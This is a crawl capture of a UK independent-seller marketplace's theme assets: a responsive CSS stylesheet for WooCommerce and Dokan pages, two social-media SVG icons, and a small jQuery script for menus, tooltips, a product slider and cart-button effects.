.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover{
	background-color:#feba7b!important;
    color:  #7a2949!important;
}

.vc_gitem-post-data-source-post_title h4{
	font-size: 18px
}

article .entry-header {
    display: none;
}


.single-post article .entry-header {
    display: block;
}

.widget {
	border: none;
}

.dokan-report-abuse-button{
	display: none!important;
}

@media only screen and (max-width: 1200px) {
	.popCat h2 a {
		    position: absolute;
    bottom: 30px;
    background: url(/wp-content/uploads/2022/07/cattag.png);
    background-size: cover;
    background-repeat: no-repeat;
    font-size: 22px;
    left: -20px;
    text-align: center!important;
    margin: 0px;
    font-weight: 100;
    padding: 40px 10px 20px 10px;
    min-width: 316px;
	}

	.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper {
		color: #fff;
	}
}

@media only screen and (max-width: 1024px) {

	h2 {
		font-size: 36px;
	}

	h3 {
    font-size: 26px;
	}

	body .vc_col-sm-1\/5 {
		width: 100%;
	}

	body .vc_col-sm-10{
		width: 100%;
	}

	body .vc_col-sm-2{
		width: 100%;
	}

	.breadcrumb{
		display: none;
	}

	.mobShow{
		display:block!important;
}
  .site-header .menu-container {
    position: absolute;
    width: 100%;
    z-index: 99;
	}

	.menu-container .container {
    width: 100%!important;
    max-width: 100%!important;
    padding: 0;
	}

	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{
		height:100vh;
		padding-top:30px;
	}

	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link {
    padding: 15px 45px;
    color: #335d69;
    font-size: 16px;
    text-align: left;
    line-height: 1.4;
    vertical-align: middle;
    height: auto;
	}

	#masthead .container {
		max-width: 100%!important;
	}

	#masthead .col-sm-6 {
    width: 33.3%;
		display:inline-block;
	}

		.site-header .widget_dokna_product_search {
			width: 100%;
	}
	.site-header h1.site-title a {
			width: 100%;
			height: 90px;
	}

	.site-header h1.site-title {
    margin-bottom: 20px;
    margin-top: 20px;
	}

	.site-header .widget {
    margin: 45px 0 0 0;
	}

	.center.header-right>ul {
    margin-top: 50px;
	}

	#masthead .container .row{
		display:flex;
		justify-content:space-evenly;
	}

	#masthead .menu-container .container .row{
		display:block;
	}

	.site-main{
		margin-top:60px;
	}

	.navbar-top-area.navbar{
		display:none;
	}

	.col5 .col-md-2 {
    width: 100%!important;
		text-align:center;
	}

	.popCat.lay2 .vc_column_container, .popCat.lay3 .vc_column_container{
		width: 100%;
	}

	.site-footer .footer-widget-area{
		text-align: center;
	}

	#menu-footer-social {
		text-align: center;
		margin-bottom: 0px;
		margin-top: 35px;
		padding-left: 0px;
	}

	.site-footer .site-info {
		width: 100%;
		text-align: center;
	}

	.site-footer .footer-gateway {
		font-size: 11px;
		width: 100%;
		text-align: center;
	}

	.site-footer .footer-copy {
		padding: 15px 0 5px 0;
		font-size: 13px;
	}

	vc_tta.vc_general .vc_tta-panel-title {
    margin: 0;
    line-height: 1;
    text-align: center;
    background: #000;
}

	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 48%!important;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}

	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
		float: right;
		clear: none!important;
	}

	.woocommerce .archive-title h1.page-title, .woocommerce-page .archive-title h1.page-title{
		display: none;
	}

	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
		width: 100%;
	}

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
		background: #7a2949;
		height: 52px;
		position: relative;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
		display: block !important;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
		display: none !important;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
		display: none;
		height: auto !important;
		/*padding-top: 48px !important;*/
	  }

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #7a2949;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
	}

#dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }
  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar,
  .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
    padding: 0px;
  }
  .dokan-dashboard .dokan-dash-sidebar article,
  .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner,
  .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before,
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
	  width: 100%;
    max-width: 100%;
    margin: 10px 0px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    margin-top: 15px;
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right,
  .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6,
  .dokan-dashboard .dokan-w8,
  .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left,
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left,
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }
  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }

	.dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%!important;
}

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation:before{
		content:'Dashboard Menu';
		    color: #fff;
    display: inline-block;
    line-height: 3.8;
    padding-left: 15px;
	}

	#dokan-store-listing-filter-wrap .toggle-view.item{
		display: none;
	}

	#dokan-store-listing-filter-wrap .right .item.sort-by {
		margin: 0px 0px 0px 30px;
	}

	body #dokan-seller-listing-wrap ul.dokan-seller-wrap li{
		width: 100%!important;
	}

	.page-id-394 .vc_col-sm-8{
		width: 100%;
	}

	.contactForm .col-md-6, .contactForm .col-md-12 {
		margin-bottom: 15px;
	}

	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
		margin: 2%;
		width: 100%;
	}

	@keyframes showNav {
	  from {
		opacity: 0;
	  }
	  to {
		opacity: 1;
	  }

}

@media only screen and (max-width: 992px) {
	body .blocks .vc_col-sm-8, body .blocks .vc_col-sm-4{
		width:100%!important;
	}

	.homeCara .vc_tta-container {
    margin-top: 0px;
	}

}

@media only screen and (max-width: 768px) {
		#masthead .col-sm-6 {
			width: 32.9%;
		}

	.site-header .widget {
       margin: 0px 0 0 0;
    position: absolute;
    left: 30px;
    top: 35px;

	}

	.center.header-right>ul {
    margin-top: 0px;
	}

	.site-header h1.site-title {
    margin-bottom: 10px;
    margin-top: 10px;
	}

	.center.header-right>ul {
    justify-content: space-evenly;
		position: absolute;
    right: 20px;
    width: 100%;
    top: 40px;
	}

	.vc_tta.vc_general .vc_tta-panel-title {
		background-color: #7a2949!important;
		text-align: center;
	}

	.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
		color: #feba7b!important;
	}
	.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
		color: #feba7b!important;
	}

	.woocommerce-shop #primary{
		margin-top: -90px;
	}

	.breadcrumb{
		display: none;
	}

	h1.product_title.entry-title {
		font-size: 28px;
		letter-spacing: 0px;
	}
	.woocommerce #content table.cart td.actions .coupon .button, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon .button, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input, .woocommerce-page #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon input{
		width: 100%;
		margin-bottom: 10px;
	}

	.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button{
		float: none;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 100%;
	}

	.dokan-single-store .dokan-store-tabs ul li {
		display: block;
		width: 100%;
	}

	li.dokan-share-btn-wrap .dokan-share-btn, li.dokan-store-follow-store-button-container button {
		margin-top: 15px!important;
		width: 100%;
		margin-bottom: 15px!important;
	}

	.dokan-store-products-filter-area .search-store-products {
		width: 100%;
		margin: 15px 0px!important;
	}

}

@media only screen and (max-width: 568px) {

	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%!important;
	}

	.woocommerce.single-product .entry-summary form.cart .button, .woocommerce-page.single-product .entry-summary form.cart .button {
		min-width: 100%;
		min-height: 50px;
		margin-right: 0px!important;
		margin-left: 0px!important;
		margin-bottom: 15px;
	}

	.woocommerce div.product form.cart div.quantity {
		width: 100%;
		margin-bottom: 15px;
	}

	.woocommerce .quantity .qty {
		width: 100%;
		text-align: center;
		margin-right: 0px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
		width: 100%;
		text-align: center;
	}

	body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
		width: 220px;
	}
}

	.burgundy {
		color: #7a2949;
	}


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/instagram.svg
body_size: 418
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M41.3,0.4H18.7c-10,0-18.2,8.1-18.2,18.2v22.6c0,10,8.1,18.2,18.2,18.2h22.6c10,0,18.2-8.1,18.2-18.2V18.6
	C59.5,8.6,51.4,0.4,41.3,0.4z M53.8,40.2c0,8.1-6.6,13.6-14.7,13.6H20.9c-8.1,0-14.7-5.5-14.7-13.6V19.7c0-8.1,6.6-13.6,14.7-13.6
	h18.3c8.1,0,14.7,5.5,14.7,13.6V40.2z M30.8,14.5c-8.6,0-15.5,7-15.5,15.5c0,8.6,7,15.5,15.5,15.5c8.6,0,15.5-7,15.5-15.5
	C46.3,21.5,39.4,14.5,30.8,14.5z M30.8,39.4c-5.2,0-9.4-4.2-9.4-9.3c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.3,4.2,9.3,9.4
	C40.1,35.2,36,39.4,30.8,39.4z M49.2,14.3c0,2.2-1.8,4-4,4c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4C47.4,10.3,49.2,12.1,49.2,14.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/linkedin.svg
body_size: 306
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M3.7,20.4h11.5v36.9H3.7V20.4z M9.4,2.1c3.7,0,6.6,3,6.6,6.7c0,3.7-3,6.6-6.6,6.6c-3.7,0-6.6-3-6.6-6.6
	C2.8,5.1,5.7,2.1,9.4,2.1L9.4,2.1z M22.4,57.3h11.5V39.1c0-4.8,0.9-9.5,6.9-9.5c5.9,0,6,5.5,6,9.8v18h11.5V37.1
	c0-9.9-2.1-17.6-13.8-17.6c-5.6,0-9.3,3.1-10.9,6h-0.2v-5h-11V57.3z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js
body_size: 747
content:
jQuery(function($) {
    // $('button.single_add_to_cart_button').removeClass('button').addClass('btn btn-danger');
    // $('a.button').removeClass('button').addClass('btn btn-danger');

    $('ul.dropdown-menu li.dropdown').hover(function() {
        $(this).addClass('open');
    }, function() {
        $(this).removeClass('open');
    });

    $('[data-toggle="tooltip"]').tooltip();

    // set dashboard menu height
    var dashboardMenu = $('ul.dokan-dashboard-menu'),
        contentArea = $('#content article');

    if ( contentArea.height() > dashboardMenu.height() ) {
        if ( $(window).width() > 767) {
            dashboardMenu.css({ height: contentArea.height() });
        }
    }

    // cat drop stack, disable parent anchors if has children
    if ( $(window).width() < 767) {
        $('#cat-drop-stack li.has-children').on('click', '> a', function(e) {
            e.preventDefault();

            $(this).siblings('.sub-category').slideToggle('fast');
        });
    } else {
        $('#cat-drop-stack li.has-children > .sub-category').each(function(index, el) {
            var sub_cat = $(el);
            var length = sub_cat.find('.sub-block').length;

            if ( length == 3 ) {
                sub_cat.css('width', '260%');
            } else if ( length > 3) {
                sub_cat.css('width', '340%');
            }
        });
    }

    // tiny helper function to add breakpoints
    function getGridSize() {
        return (window.innerWidth < 600) ? 2 : (window.innerWidth < 900) ? 3 : 4;
    }

    $('.product-sliders').flexslider({
        animation: "slide",
        animationLoop: false,
        itemWidth: 190,
        itemMargin: 10,
        controlNav: false,
        minItems: getGridSize(),
        maxItems: getGridSize()
    });

    $('body').on('added_to_cart wc_cart_button_updated', function( fragment, data ) {
        var viewCartText = $('a.added_to_cart.wc-forward').text();

        $('i.fa-shopping-cart').removeClass('fa-spin');
        $('a.added_to_cart.wc-forward').html('<i class="fa fa-eye" data-toggle="tooltip" data-placement="top" title="' + viewCartText + '" aria-hidden="true"></i>');
        $('[data-toggle="tooltip"]').tooltip();

        $('.dokan-cart-amount-top > .amount').fadeOut( 'fast', function(){
            $('.dokan-cart-amount-top > .amount').html( data.dokan_cart_amount ).fadeIn('fast');
        });
    });

    $('body').on('adding_to_cart', function(e, button) {
        $(button).children('i').addClass('fa-spin');
    });
});
